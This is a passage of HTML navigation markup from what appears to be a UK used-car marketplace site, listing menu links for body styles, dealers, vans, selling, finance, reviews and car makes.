aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" 